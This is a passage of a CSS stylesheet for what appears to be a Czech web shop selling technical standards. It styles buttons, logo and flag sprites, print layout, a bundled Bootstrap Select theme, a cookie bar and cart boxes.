GradientType=0)}.btn-info{background:#5dd7e2;background:url([data-uri]);background:-moz-linear-gradient(top, #5dd7e2 0, #0b88e8 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #5dd7e2), color-stop(100%, #0b88e8));background:-webkit-linear-gradient(top, #5dd7e2 0, #0b88e8 100%);background:-o-linear-gradient(top, #5dd7e2 0, #0b88e8 100%);background:-ms-linear-gradient(top, #5dd7e2 0, #0b88e8 100%);background:linear-gradient(to bottom, #5dd7e2 0, #0b88e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5dd7e2', endColorstr='#0b88e8', GradientType=0)}@media only screen and (max-width:718px){.old_eshop_return{display:none!important}}@media only screen and (max-width:499px){.detail_img{display:none}.off_icon{display:none}.detail_img_new{margin-left:auto;margin-right:auto}.small_hide{display:none}.col-xs-12{padding-top:10px}}.dropdown-menu{text-align:left}.small_nadpis{font-size:10px;font-weight:normal!important}@media (max-width:1000px){.alert-hl{padding-top:5px}}.pointer_inline{cursor:pointer;display:inline}.orange_bold{color:orange;font-weight:bold}.red_bold{color:red;font-weight:bold}.zmena_zeme{max-width:400px}.td_cena{padding-right:5px;padding-top:5px;padding-bottom:5px}#mena_platba{max-width:250px;display:inline}.select_mena{width:200px;display:inline}.cena_s_dph{color:#808080}.bold-font{font-weight:bold}.font_16{font-size:16px}.font_13{font-size:13px}.full-width{width:100%}.padding-top1{padding-top:1px}.padding-top2{padding-top:2px}.padding-top3{padding-top:4px}.padding-top5{padding-top:5px}.padding-top10{padding-top:10px}.padding-top15{padding-top:15px}.padding-top20{padding-top:20px}.menu-text{vertical-align:text-top}.invisible_span{display:none}#cena_bez_dph{color:#808080}.cena_bez_dph{color:#808080}.bez-border{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;height:34px}.height-34{height:34px}.bez-border:hover,.bez-border:hover,.bez-border:focus,.bez-border:active,.bez-border.active,.open .dropdown-toggle.bez-border{color:white;letter-spacing:1px;background:#f85032;background:-moz-linear-gradient(top, #f85032 0, #e73827 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f85032), color-stop(100%, #e73827));background:-webkit-linear-gradient(top, #f85032 0, #e73827 100%);background:-o-linear-gradient(top, #f85032 0, #e73827 100%);background:-ms-linear-gradient(top, #f85032 0, #e73827 100%);background:linear-gradient(to bottom, #f85032 0, #e73827 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f85032', endColorstr='#e73827', GradientType=0);border-color:#d58512}.dis_inline{display:inline}.pozn_red{color:red;display:inline;font-weight:bold}.pozn_orange{color:orange;display:inline}.detail_img{border:1px solid #999;border-radius:4px}.white_background{background-color:white;padding-top:20px;margin-top:0px!important}.h2_opravy{font-weight:bold!important;color:red!important}.text_right{text-align:right}.stovka{width:100%}.btn_center{text-align:center;margin:0 auto}.img_poslat_znamemu{max-height:35px;display:block;margin:0 auto}.img_poslat_dotaz{max-height:25px;display:block;margin:0 auto;margin-top:10px!important}.img_tisknout_stranku{max-height:25px;display:block;margin:0 auto;margin-top:10px!important}.padding-ovladani{padding-top:20px}.justify_p{text-align:justify}.nadpis_dopo{color:#007AFF;font-weight:bold}.cena_detail{background-color:#ffffa9;padding:20px}.padding20{padding:20px}.no_java{font-size:18px;color:red;font-weight:bold}.yandex_metrika{position:absolute;left:-9999px}.modal_header_span{font-size:15px;color:white}a{cursor:pointer}.feedback_h2{font-size:18px;display:inline-block;margin-right:10px}.container-first{margin-top:25px!important}.22px{font-size:22px!important}@media (max-width:768px){.right-center{text-align:center!important}.prvek_center{margin:0 auto!important;text-align:center!important;padding:5px!important}.left-center{text-align:center!important}.right-center button{margin-bottom:10px}.right-center a{margin-bottom:10px}.left-center button{margin-bottom:10px}.left-center a{margin-bottom:10px}}@media (max-width:500px){.cena_both{clear:both}}@media (min-width:768px){.right-center{text-align:right!important}.left-center{text-align:left!important}}.red_text{color:red}.blue_text{color:#0433d6}.popis_doruceni p{margin-bottom:0px}.odraz_red{margin-bottom:5px!important;text-align:left;height:auto;vertical-align:middle;border-left:5px solid #f34141;padding-left:10px;margin-left:15px}.odraz_green{margin-bottom:10px;text-align:left;height:auto;vertical-align:middle;border-left:5px solid #00ff29;padding-left:10px;margin-left:15px}.popis_doruceni{padding:10px;margin-bottom:5px;line-height:30px;margin-top:0 !important;border:1px solid #e1e1e1 !important}.rad_zpusob{background-color:#f4f4f4;line-height:30px;margin-top:0 !important;border:1px solid #e1e1e1 !important;margin-bottom:0px}.rad_posunuti{top:5px;left:10px;position:relative}.rad_text_posunuti{position:relative;left:10px;font-weight:bold;font-size:13px}.detail_h2{font-size:18px;font-weight:600;color:#636363;border-bottom:1px solid #eeeeee;color:#007AFF}.detail_h1{margin-top:0;font-size:20px;color:#007AFF;font-weight:bold}.detail_h1 small{font-size:14px}.ui-autocomplete{position:absolute;top:100%;left:0;z-index:1000;float:left;display:none;min-width:160px;_width:160px;padding:4px 0;margin:2px 0 0 0;list-style:none;background-color:#ffffff;border-color:#ccc;border-color:rgba(0,0,0,0.2);border-style:solid;border-width:1px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px}.ui-autocomplete .ui-menu-item>a.ui-corner-all{display:block;padding:3px 15px;clear:both;font-weight:normal;line-height:18px;color:#555555;white-space:nowrap}.ui-autocomplete .ui-menu-item>a.ui-corner-all.ui-state-hover,.ui-autocomplete .ui-menu-item>a.ui-corner-all.ui-state-active{color:#ffffff;text-decoration:none;background-color:#0088cc;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;background-image:none}.ui-helper-hidden-accessible{display:none}.ui-menu-item a{cursor:pointer;color:#777;font-weight:14px;padding-left:7px}div .disabled a{color:grey!important}div .disabled a:hover{text-decoration:none}div .provedeni a{color:#2a6496;cursor:pointer}.nav-position{position:relative;top:8px;padding-right:10px}.super_padding-cart{padding:10px}.super_padding-my-account{padding:10px}.float-left{float:left;padding-right:10px}.float-right{float:right;padding-left:10px}.search-engine{float:right}@media only screen and (max-width:1100px){.input-lg{font-size:18px !important}}@media only screen and (max-width:800px){.input-lg{font-size:17px !important}}@media only screen and (max-width:600px){.input-lg{font-size:14px !important}}@media only screen and (max-width:500px){.input-lg{font-size:13px !important}}@media only screen and (max-width:400px){.input-lg{font-size:12px !important}}@media only screen and (max-width:300px){.input-lg{font-size:12px !important}}@media only screen and (max-width:769px){.slideshow_hide{display:none}}@media only screen and (min-width:770px){.slideshow_hide{display:block}}.img-full{width:100%}.caption h2{font-weight:bold;font-size:16px;padding-top:1px;margin-top:0;padding-bottom:2px;margin-bottom:0}.caption p{font-size:13px;padding-bottom:5px;margin-bottom:0}@media only screen and (max-width:250px){.caption h2{font-size:12px}.caption p{font-size:11px}}.remove-top{margin-top:0px!important}.remove-bottom{margin-bottom:0px!important}.sprite2{background:url(../images/all-icons2.webp) no-repeat;display:inline-block}.sprite2-ad2000-png{width:63px;height:63px;background-position:-256px 0}.sprite2-asme-png{width:63px;height:63px;background-position:-192px -192px}.sprite2-astm-png{width:63px;height:63px;background-position:-128px -192px}.sprite2-bs-png{width:63px;height:63px;background-position:-64px -192px}.sprite2-csn-png{width:63px;height:63px;background-position:0 -192px}.sprite2-din-png{width:63px;height:63px;background-position:-192px -128px}.sprite2-etsi-png{width:63px;height:63px;background-position:-128px -128px}.sprite2-gb-png{width:63px;height:63px;background-position:-64px -128px}.sprite2-gost-png{width:63px;height:63px;background-position:0 -128px}.sprite2-iec-png{width:63px;height:63px;background-position:-192px -64px}.sprite2-iso-png{width:63px;height:63px;background-position:-128px -64px}.sprite2-sae-png{width:50px;height:57px;background-position:-256px -64px}.sprite2-stn-png{width:63px;height:63px;background-position:-64px -64px}.sprite2-uic-png{width:63px;height:63px;background-position:0 -64px}.sprite2-une-png{width:63px;height:63px;background-position:-192px 0}.sprite2-uop-png{width:63px;height:63px;background-position:-128px 0}.sprite2-vda-png{width:63px;height:63px;background-position:-64px 0}.sprite2-vdi-png{width:63px;height:63px;background-position:0 0}.sprite2-nen-png{width:79px;height:32px;background-position:0 -266px}.sprite4{background:url(/images/sprite4.png) no-repeat}.sprite4-logo-small-png{width:164px;height:26px;background-position:0 0;margin:0 auto;text-align:center}.sprite4-logo_very_small-png{width:154px;height:20px;background-position:0 -27px;margin-top:0px;float:left}.sprite4-okay-png{width:15px;height:12px;background-position:-33px -48px}.sprite4-sipkky_dolu-png{width:11px;height:12px;background-position:-61px -48px;margin:0 auto;margin-top:3px}.sprite4-sipkky_nahoru-png{width:11px;height:12px;background-position:-49px -48px;margin:0 auto;margin-top:3px}.sprite4-twit-png{width:32px;height:32px;background-position:0 -48px}.sprite-software{background:url(/images/software/software.jpg) no-repeat;margin:0 auto;margin-bottom:6px}.sprite-software-evilit-jpg{width:209px;height:126px;background-position:0 -127px}.sprite-software-evinor1-jpg{width:209px;height:126px;background-position:0 0}.sprite-software-evizak-jpg{width:209px;height:124px;background-position:-210px -126px}.sprite-software-kovy-jpg{width:209px;height:125px;background-position:-210px 0}.help_h2{font-size:18px;color:#0433d6!important}.navbar-form{width:100%}#footer h3{text-align:center;color:white;font-weight:bold}#footer a{text-align:center;display:block;font-size:11px;color:white}#footer a:hover{font-weight:bold;color:white}#footer p{margin-bottom:0;text-align:center;display:block;font-size:14px;color:white}#footer .no_block{display:inline}.img-center{margin:0 auto;text-align:center}.card-ul{display:inline-block;vertical-align:top}.card-img{height:25px}@media only screen and (max-width:1100px){footer h3{font-size:18px !important}footer p{font-size:14px}}@media only screen and (max-width:800px){footer h3{font-size:18px !important}footer p{font-size:14px}}@media only screen and (max-width:600px){footer h3{font-size:18px !important}footer p{font-size:13px}}@media only screen and (max-width:500px){footer h3{font-size:18px !important}footer p{font-size:13px}}@media only screen and (max-width:400px){footer h3{font-size:18px !important}footer p{font-size:13px}}@media only screen and (max-width:300px){footer h3{font-size:16px !important}footer p{font-size:12px}}.product-top{margin-top:10px}.sprite-nor{background:url(/images/norma/obr_ovladani.png) no-repeat;margin:0 auto;margin-top:5px}.sprite-nor-dotaz-jpg{width:28px;height:25px;background-position:-39px -26px}.sprite-nor-poslat_znamemu-jpg{width:38px;height:35px;background-position:0 0}.sprite-nor-tisk_stranky-gif{width:30px;height:25px;background-position:-39px 0}.flags-lang{background:url(/images/flags/vlajky/flags-norm.png) no-repeat;display:inline-block}.flags-lang-chin-png{width:16px;height:11px;background-position:0 -36px}.flags-lang-cz-png{width:16px;height:11px;background-position:-34px -24px}.flags-lang-de-png{width:16px;height:11px;background-position:-34px -12px}.flags-lang-esp-png{width:16px;height:11px;background-position:-34px 0}.flags-lang-fran-png{width:16px;height:11px;background-position:-17px -24px}.flags-lang-japan-png{width:16px;height:11px;background-position:0 -24px}.flags-lang-multi-png{width:16px;height:11px;background-position:-17px -12px}.flags-lang-rus-png{width:16px;height:11px;background-position:0 -12px}.flags-lang-svk-png{width:16px;height:11px;background-position:-17px 0}.flags-lang-usa-png{width:16px;height:11px;background-position:0 0}.vlajka_norma{margin-top:-3px;margin-right:0px!important}.sprite3{background:url(/images/sprite3.webp?v=2) no-repeat;vertical-align:middle}.sprite3-aut-gif{width:16px;height:11px;background-position:-92px -81px;display:inline-block;margin-right:5px}.sprite3-chn-gif{width:16px;height:11px;background-position:-51px -81px;display:inline-block;margin-right:5px}.sprite3-jpn-gif{width:16px;height:11px;background-position:0 -93px;display:inline-block;margin-right:5px}.sprite3-cze-gif{width:16px;height:11px;background-position:-34px -81px;display:inline-block;margin-right:5px}.sprite3-deu-gif{width:16px;height:11px;background-position:-17px -81px;display:inline-block;margin-right:5px}.sprite3-en-gif{width:16px;height:11px;background-position:0 -81px;display:inline-block;margin-right:5px}.sprite3-esp-gif{width:16px;height:11px;background-position:-92px -69px;display:inline-block;margin-right:5px}.sprite3-fb-png{width:32px;height:32px;background-position:-33px 0}.sprite3-iso-gif{width:16px;height:11px;background-position:-51px -69px;display:inline-block;margin-right:5px}.sprite3-social{vertical-align:middle;display:inline-block}.social-footer-icon{margin-bottom:0;text-align:center;display:block;font-size:14px;color:white}.sprite3-mail-png{width:32px;height:32px;background-position:0 0}.sprite3_vlajky_vrch{margin:0 auto;margin:5px;display:inline-block}.sprite3-menu_com-png{width:23px;height:22px;background-position:-48px -46px;display:inline-block;margin-right:5px}.sprite3-menu_com_modra-png{width:19px;height:18px;background-position:-90px -19px;display:inline-block;margin-right:5px}.sprite3-menu_cz-png{width:23px;height:22px;background-position:-24px -46px;display:inline-block;margin-right:5px}.sprite3-menu_cz_modra-png{width:19px;height:18px;background-position:-90px 0;display:inline-block;margin-right:5px}.sprite3-menu_de-png{width:23px;height:22px;background-position:0 -46px;display:inline-block;margin-right:5px}.sprite3-menu_de_modra-png{width:19px;height:18px;background-position:-72px -65px;display:inline-block;margin-right:5px}.sprite3-menu_sk-png{width:23px;height:22px;background-position:-66px -23px;display:inline-block;margin-right:5px}.sprite3-menu_sk_modra-png{width:19px;height:18px;background-position:-72px -46px;display:inline-block;margin-right:5px}.sprite3-menu_usa-png{width:23px;height:22px;background-position:-66px 0;display:inline-block;margin-right:5px}.sprite3-rus-gif{width:16px;height:11px;background-position:-34px -69px;display:inline-block;margin-right:5px}.sprite3-svk-gif{width:16px;height:11px;background-position:-17px -69px;display:inline-block;margin-right:5px}.sprite3-usa-gif{width:16px;height:11px;background-position:0 -69px;display:inline-block;margin-right:5px}.sprite3-vb-gif{width:16px;height:11px;background-position:-92px -57px;display:inline-block;margin-right:5px}.sprite3-vse_1-png{width:18px;height:18px;background-position:-92px -38px;display:inline-block;margin-right:5px}.vlajky-sprite{background:url('/images/flags/vlajky-all.png?v=3') no-repeat;display:inline-block}.vlajky-aut-gif {width: 16px;height: 11px;background-position: 0 -36px;}.vlajky-jpn-gif {width: 16px;height: 11px;background-position: -17px -36px;}.vlajky-chn-gif{width:16px;height:11px;background-position:-51px -24px}.vlajky-cze-gif{width:16px;height:11px;background-position:-34px -24px}.vlajky-deu-gif{width:16px;height:11px;background-position:-17px -24px}.vlajky-en-gif{width:16px;height:11px;background-position:0 -24px}.vlajky-esp-gif{width:16px;height:11px;background-position:-70px -12px}.vlajky-iso-gif{width:16px;height:11px;background-position:-53px -12px}.vlajky-other-gif{width:16px;height:11px;background-position:-36px -12px}.vlajky-pol-gif{width:16px;height:11px;background-position:-19px -12px}.vlajky-rus-gif{width:16px;height:11px;background-position:-70px 0}.vlajky-svk-gif{width:16px;height:11px;background-position:-53px 0}.vlajky-usa-gif{width:16px;height:11px;background-position:-36px 0}.vlajky-vb-gif{width:16px;height:11px;background-position:-19px 0}.vlajky-vse_1-png{width:18px;height:18px;background-position:0px 0px}
.sprite-provedeni{background:url(/images/provedeni/provedeni2.png?v=3) no-repeat;display:inline-block;top:2px;position:relative}
.sprite-provedeni-excel-png {
    width: 15px;
    height: 15px;
    background-position: -48px 0;
}
.sprite-provedeni-book_software-png{width:15px;height:15px;background-position:-16px -32px}.sprite-provedeni-cd-png{width:15px;height:14px;background-position:-32px -32px}.sprite-provedeni-e_book-png{width:15px;height:15px;background-position:0 -32px}.sprite-provedeni-pdf-png{width:15px;height:18px;background-position:0 0}.sprite-provedeni-specialni-png{width:15px;height:15px;background-position:-32px -16px}.sprite-provedeni-tisk-png{width:15px;height:15px;background-position:-32px 0}.sprite-provedeni-tisk_cd-png{width:15px;height:15px;background-position:-16px -16px}.sprite-provedeni-vhs-png{width:15px;height:15px;background-position:-16px 0}.sprite-provedeni-pdf_red-png{width:15px;height:18px;background-position:0 -49px}.sprite-provedeni-tisk_red-png{width:15px;height:15px;background-position:-16px -48px}.sprite-provedeni-globe-png{width:16px;height:16px;background-position:-31px -50px}.cart-icon-down{margin-bottom:8px}.li-okay-7{list-style-image:url('/images/okay.png');padding-bottom:7px}.li-okay{list-style-image:url('/images/okay.png')}@media print{.full-print-size{width:100%!important}.lista_top{position:relative!important;top:0px;clear:both;display:none}#chat-application-iframe{display:none}.table_zeme{display:none}.table_koupit{display:none}.table_stupen{max-width:300px!important}body{width:100%}@page{mso-page-orientation:landscape}.table_test{width:300px}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:normal}.table-responsive{overflow-x:visible!important;overflow-y:visible!important}.col-print-1{width:8.333333333333332%!important}.col-print-2{width:16.666666666666664%!important}.col-print-3{width:25%!important}.col-print-4{width:33.33333333333333%!important}.col-print-5{width:41.66666666666667%!important}.col-print-6{width:50%!important}.col-print-7{width:58.333333333333336%!important}.col-print-8{width:66.66666666666666%!important}.col-print-9{width:75%!important}.col-print-10{width:83.33333333333334%!important}.col-print-11{width:91.66666666666666%!important}.col-print-12{width:100%!important}.col-print-1,.col-print-2,.col-print-3,.col-print-4,.col-print-5,.col-print-6,.col-print-7,.col-print-8,.col-print-9,.col-print-10,.col-print-11{float:left;clear:none}.print-invisible{display:none!important;padding-bottom:100px!important}.print_hide{display:none}.detail_h1{font-size:18px;font-weight:bold}.detail_h1 small{font-size:15px}.vlajky_vrch{display:none}.lista_exe{display:none}.lista_import{display:none}.logo_blue{display:block;margin-bottom:10px}}.col-xs-5ths,.col-sm-5ths,.col-md-5ths,.col-ss-5ths,.col-lg-5ths{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-5ths{width:20%;float:left}@media (min-width:768px){.col-sm-5ths{width:20%;float:left}}@media (min-width:500px) and (max-width:768px){.col-ss-5ths{width:20%;float:left}}@media (min-width:992px){.col-md-5ths{width:20%;float:left}}@media (min-width:1200px){.col-lg-5ths{width:20%;float:left}}.pub_logo_astm{float:left;padding-right:15px}.pub_right{text-align:right}.pub_bottom_10{margin-bottom:10px}.pub_sel{max-width:200px;display:inline}.pub_strankovani{width:100%;text-align:center;margin:0 auto}.pub_cena{color:#808080}.pub_cena_style{font-size:16px;font-weight:bold}.seachCheck:not(:checked),.seachCheck:checked{position:absolute;left:-9999px}.seachCheck:not(:checked)+label,.seachCheck:checked+label{position:relative;padding-left:25px;cursor:pointer}.seachCheck:not(:checked)+label:before,.seachCheck:checked+label:before{content:'';position:absolute;left:0;top:2px;width:17px;height:17px;border:1px solid #aaa;background:#f8f8f8;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,0.3)}.seachCheck:not(:disabled)+label:after,.seachCheck:not(:disabled):checked+label:after{content:url('[data-uri]')}.seachCheck:disabled+label:after,.seachCheck:disabled:checked+label:after{content:url('[data-uri]')}.seachCheck:not(:checked)+label:after,.seachCheck:checked+label:after{position:absolute;top:1px;left:2px;font-size:14px;color:#09ad7e;transition:all .2s}.seachCheck:not(:checked)+label:after{opacity:0;transform:scale(0)}.seachCheck:checked+label:after{opacity:1;transform:scale(1)}.seachCheck:disabled:not(:checked)+label:before,.seachCheck:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.seachCheck:disable:not(:checked) .seachCheck:disabled:checked+label:after{color:#999}.seachCheck:disabled+label{color:#aaa}.seachCheck:checked:focus+label:before,.seachCheck:not(:checked):focus+label:before{border:1px dotted blue}label:hover:before{border:1px solid #4778d9!important}.Mezerka{display:block;margin-bottom:5px}.container{background-image:NONE!important}
.bxSlider{
    aspect-ratio: 1108 / 249;
}
.class-invoice-country{
display: inline-block;
}
.bx-wrapper{
        aspect-ratio: 1110 / 257;
    overflow: hidden;
    margin-bottom:0!important;
}
.shopRoku{
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 15px;
}
.lista-cookies{
    width: 100%;
    position: fixed;
    bottom: 0;
    text-align: center;
    color: #000;
    background-color: #dddddd;
    z-index: 1000;
    padding:3px;
    font-size: 11px;
    opacity:0.9;
    display:none;
}
.link-cookies{
  font-weight:bold;
  color: #000;
  text-decoration:underline;
}
.link-cookies-ok{
  color:blue;
}
.lightbox{
display:none
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {  

   opacity: 1;
}
.tbl_price_new{
  width: 100%;
}
.tbl_price_new td.lbl{
  text-align:left;
  padding-left:10px;
  vertical-align:top;
  font-weight:bold;
  padding-top:8px;
}
.tbl_price_new td.price_big{
 text-align:left;
 padding-left:10px;
 vertical-align:middle;
 font-weight:bold;
 padding-top:8px;
 font-size:15px;
}
.tbl_price_new td.sm_price{
  font-weight:normal;
  padding-top: 7px;
}
.addToCartNewPcs{
  text-align: center;
  font-size: 17px;
  width: 27%;
  padding: 8px;
  position: relative;
  top: 2px;
}
.newBtnAddToCart{
  border-radius: 0;
  width: 73%;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  /* background: #03d000; */
  /* border-color: #0b9e01; */
  padding: 10px;
}
.newBtnDotaz{
  width: 100%!important;
}
.price_bgn{
  background-color:whitesmoke;
  padding:20px;
}
.oineBit{
  display:inline-block;
  padding-right: 20px;
  padding-left: 20px;
}
.ffSklad > span > span{
  padding:0!important;
}

/*!
 * Bootstrap Select v1.5.0 (https://github.com/biggora/bootstrap-select)
 * Copyright 2013-2014 Silvio Moreto
 * Licensed under MIT (https://github.com/biggora/bootstrap-select/blob/master/LICENSE)
 * Plugin demo http://plugins.upbootstrap.com/bootstrap-select
 */.bootstrap-select,.bootstrap-select:not([class*=span]){width:220px}.bootstrap-select .dropdown-menu .no-results{display:block;padding:5px 10px 3px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.bootstrap-select .dropdown-menu>.selected>a,.bootstrap-select .dropdown-menu>.selected>a:hover,.bootstrap-select .dropdown-menu>.selected>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.bootstrap-select.btn-group,.bootstrap-select.btn-group[class*=span]{float:none;display:inline-block;margin-bottom:10px;margin-left:0}.bootstrap-select.btn-group[class*=span] .btn{width:100%}.bootstrap-select.btn-group .btn .filter-option{overflow:hidden;position:absolute;left:12px;right:25px;text-align:left}.bootstrap-select.btn-group .btn .caret{position:absolute;right:12px;top:15px}.bootstrap-select.btn-group>.disabled,.bootstrap-select.btn-group .dropdown-menu li.disabled>a{cursor:not-allowed}.bootstrap-select.btn-group>.disabled:focus{outline:0!important}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu .label{margin-left:-10px;line-height:20px}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;border:0;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu dt{display:block;padding:3px 20px;cursor:default}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li>.opt{padding-left:35px}.bootstrap-select.btn-group .dropdown-menu li>a{min-height:20px;cursor:pointer}.bootstrap-select.btn-group .dropdown-menu li>a .check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu li>dt small{font-weight:400}.bootstrap-select.btn-group .dropdown-menu li:not(.disabled)>a:hover small,.bootstrap-select.btn-group .dropdown-menu li:not(.disabled)>a:focus small{color:#999}.bootstrap-select.btn-group .dropdown-menu .bootstrap-select-searchbox{padding:1px 7px 5px}.bootstrap-select.btn-group .filter-option .label{line-height:20px}.bootstrap-select.btn-group .div-contain{overflow:hidden}.bootstrap-select.btn-group.show-tick .dropdown-menu .selected a .check-mark{display:inline-block;position:absolute;right:15px;margin-top:2.5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a .text{margin-right:34px}.bootstrap-select>.btn{width:100%}.bootstrap-select>.btn:focus{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select .show-menu-arrow.open>.dropdown-toggle:before,.bootstrap-select .show-menu-arrow.open>.dropdown-toggle:after{display:block}.bootstrap-select .show-menu-arrow.open>.btn{z-index:1000+1}.bootstrap-select .show-menu-arrow .dropdown-toggle:before,.bootstrap-select .show-menu-arrow .dropdown-toggle:after{display:none}.bootstrap-select .show-menu-arrow .dropdown-toggle:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:#ccc;position:absolute;bottom:-4px;left:9px}.bootstrap-select .show-menu-arrow .dropdown-toggleafter{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px}.bootstrap-select .show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid #ccc;border-bottom:0;border-top-color:#000}.bootstrap-select .show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select .show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select .show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.form-search .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group{margin-bottom:0}.bootstrap-select.btn-group.pull-right,.bootstrap-select.btn-group[class*=span].pull-right,.row-fluid .bootstrap-select.btn-group[class*=span].pull-right,.row .bootstrap-select.btn-group[class*=span].pull-right{float:right}.input-append .bootstrap-select.btn-group{margin-left:-1px}.input-prepend .bootstrap-select.btn-group{margin-right:-1px}
 
 .bootstrap-select.btn-group, .bootstrap-select.btn-group[class*=span] {
    margin-bottom:0;
}
.language_control_detail{
   width: 100%!important;
}
/* Seminar */
.seminar-wrapper{
    display: none;
    position: fixed;
    bottom: 32px;
    left: 25px;
    /* background-color: #0b3e9e; */
    color: white;
    background: #0433d6;
    background: -moz-linear-gradient(top, #0433d6 0, #0d428e 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));
    background: -webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);
    background: -o-linear-gradient(top, #0433d6 0, #0d428e 100%);
    background: -ms-linear-gradient(top, #0433d6 0, #0d428e 100%);
    background: linear-gradient(to bottom, #0433d6 0, #0d428e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);
    padding: 18px;
    opacity: 0.8;
}
.seminar-wrapper:hover{
    opacity: 1;
}
.seminar-inner{
    max-width: 287px;
    position: relative;
}
.seminar-inner h5{
    font-size: 17px;
    margin: 0;
    margin-bottom: 6px;
    font-weight: bold;
}
.seminar-inner p{
    margin: 0;
    padding: 0;
}
.seminar-inner table{
    width: 100%;
    margin-top: 3px;
}
.seminar-inner table td{
    text-align: center; 
}
.seminar-inner .close{
    position: absolute;
    right: 0;
    top: 0;
    color: white;
    text-shadow: none;
    font-size: 15px;
    opacity: 1;
}
.btn_pay_now{
    border: 1px solid #ac6802;
    background-color: #ff8d00;
    padding: 16px;
    font-size: 20px;
    text-transform: uppercase;
    color: white;
    cursor: pointer;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
}
.btn_pay_now:hover{
    color:white;
    text-decoration: none;
}

@media(min-width: 499px){
.display-flex{
    display: flex;
        align-items: center;
    justify-content: center;
}
}


.bank-logos{
    display: flex;
    flex-wrap: wrap;
    padding: 20px;
}
.bank-logos img{
    padding: 10px;
    max-height: 40px;
}

.logo30{;
    padding: 24px;
    padding-bottom: 0px;
    padding-top: 10px;
}
@media(max-width:1200px){
  .logo30{
      padding-top: 18px!important;
  }
}


.boxCart{
    background-color: #efefef;
    background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(225,225,225,1) 100%);
    border-radius: 10px;
    border: 1px solid #e0e0e0;
}
.boxCart a {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-decoration: none;
}
.boxCart .cnt{
    font-size: 37px;
    padding-left: 10px;
    padding-right: 10px;
    font-weight: bold;
    color: #3a7cfa;
    max-width: 50px;
}
.boxCart .icon{
    max-width: 90px;
    padding: 10px;
    text-align: right;
}
.boxCart .icon img{
    max-width: 100%;
    max-height: 58px;
}
.boxCart > a > span{
    flex: 1;
}
.boxCart .name{
    color: #3a7cfa;
    font-weight: bold;
    font-size: 14px;
}
.boxCart > a{
    border-bottom: 10px solid #e2e2e2;
    padding: 8px; 
    padding-left: 15px; 
    padding-right: 15px;
    padding-bottom: 0;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
    text-decoration: none;
    transition: all .3s ease;
}
.boxCart.active > a{
    border-bottom: 10px solid #fe0000;
}
.boxCart > a:hover{
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(188,192,253,1) 100%);
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom: 10px solid #fe0000;
}
.boxCart.inactive .name{
    color: grey;
}
.boxCart.inactive .cnt{
    color: grey;
}

@media(max-width: 1200px){
    .boxCart .cnt {
      font-size: 26px;
      padding-left: 0px;
      padding-right: 0px;
      max-width: 26px;
    }  
    .boxCart .icon {
        max-width: 65px;
    }
    .boxCart .icon img {
        max-height: 37px;
    }
    .boxCart .name {
        color: #3a7cfa;
        font-weight: bold;
        font-size: 12px;
    }
}
@media(max-width: 992px){
    .boxCart {
        margin-bottom: 10px;
    }
}

span.orange{
    color: orange;
}

#nez_zmena_meny select,
#nez_zmena_meny,
#new_zeme_doruceni select,
#new_zeme_doruceni{
    max-width: initial;
